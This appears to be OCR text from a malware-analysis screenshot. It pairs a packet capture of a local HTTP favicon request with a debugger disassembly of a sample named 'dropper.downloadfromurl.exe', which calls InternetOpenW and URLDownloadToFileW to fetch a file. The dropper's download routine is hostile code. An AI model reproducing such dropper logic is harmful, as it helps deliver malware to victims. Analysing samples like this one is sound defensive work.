 No. Time Source Destination Protocol Length Info
1 0.000000 10.0.0.3 10.0.0.4 TCP 66 49917 → 80 [SYN] Seq=0 Win=65535 Len=0 MSS=14
2 0.000223 10.0.0.4 10.0.0.3 TCP 66 80 → 49917 [SYN, ACK] Seq=0 Ack=1 Win=64240 L
3 0.000259 10.0.0.3 10.0.0.4 TCP 54 49917 → 80 [ACK] Seq=1 Ack=1 Win=262144 Len=0
4 0.000339 10.0.0.3 10.0.0.4 HTTP 302 GET /favicon.ico HTTP/1.1
5 0.000450 10.0.0.4 10.0.0.3 TCP 60 80 → 49917 [ACK] Seq=1 Ack=249 Win=64128 Len=
6 0.008123 10.0.0.4 10.0.0.3 TCP 207 80 → 49917 [PSH, ACK] Seq=1 Ack=249 Win=64128
7 0.008139 10.0.0.3 10.0.0.4 TCP 54 49917 → 80 [ACK] Seq=249 Ack=154 Win=261888 L
8 0.008251 10.0.0.4 10.0.0.3 HTTP 252 HTTP/1.1 200 OK (image/x-icon)
9 0.008256 10.0.0.3 10.0.0.4 TCP 54 49917 → 80 [ACK] Seq=249 Ack=352 Win=261632 L
10 0.008726 10.0.0.3 10.0.0.4 TCP 54 49917 → 80 [FIN, ACK] Seq=249 Ack=352 Win=261
11 0.009066 10.0.0.4 10.0.0.3 TCP 60 80 → 49917 [FIN, ACK] Seq=352 Ack=250 Win=641
12 0.009076 10.0.0.3 10.0.0.4 TCP 54 49917 → 80 [ACK] Seq=250 Ack=353 Win=261632 L
008A108C A1 04408A00 mov eax,dword ptr ds:[8A4004]
008A1091 33C4 xor eax,esp
008A1093 898424 7C060000 mov dword ptr ss:[esp+67C],eax
008A109A 6A 00 push 0
008A109C 6A 00 push 0
008A109E 6A 00 push 0
008A10A0 6A 00 push 0
008A10A2 68 88328A00 push dropper.downloadfromurl.exe.8A3288
008A10A7 FF15 70308A00 call dword ptr ds:[<InternetOpenW>]
008A10AD 8D0C24 lea ecx,dword ptr ss:[esp]
008A10B0 A3 88438A00 mov dword ptr ds:[8A4388],eax
008A10B5 C70424 D0070000 mov dword ptr ss:[esp],7D0
008A10BC C74424 04 00000000 mov dword ptr ss:[esp+4],0
008A10C4 E8 17010000 call dropper.downloadfromurl.exe.8A11E0
008A10C9 6A 00 push 0
008A10CB 6A 00 push 0
008A10CD 68 30328A00 push dropper.downloadfromurl.exe.8A3230
008A10D2 68 B8318A00 push dropper.downloadfromurl.exe.8A31B8
008A10D7 6A 00 push 0
008A10D9 FF15 F4308A00 call dword ptr ds:[<URLDownloadToFileW>]
EIP 008A10DF 85C0 test eax,eax
008A10E1 75 5F jne dropper.downloadfromurl.exe.8A1142
008A10E3 50 push eax
008A10E4 68 00000040 push 40000000